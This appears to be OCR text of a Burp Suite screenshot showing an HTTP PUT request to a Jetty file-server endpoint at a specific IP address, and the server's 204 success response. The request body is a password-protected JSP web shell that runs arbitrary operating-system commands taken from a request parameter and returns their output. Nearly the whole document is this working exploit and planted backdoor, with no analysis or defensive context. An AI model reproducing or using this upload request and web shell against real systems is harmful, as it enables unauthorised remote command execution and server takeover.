 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × ...
Go Cancel < > Target: http://139.9.34.228:8800 ?
Request
Raw Params Headers Hex XML
PUT /fileserver/test.txt HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:87.0) Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
Cache-Control: max-age=0
Content-Length: 374
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).get
InputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(8.1.16.v20140903)
? < + > Type a search term 0 matche
Done
60 bytes | 39 mill